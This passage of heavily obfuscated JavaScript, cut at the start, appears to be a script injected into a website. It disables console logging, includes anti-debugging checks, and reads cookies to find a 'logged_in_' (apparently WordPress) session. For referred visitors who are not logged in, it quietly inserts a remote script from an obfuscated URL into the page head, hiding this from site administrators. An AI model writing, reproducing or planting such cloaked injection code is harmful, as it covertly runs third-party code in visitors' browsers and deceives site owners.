_0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));
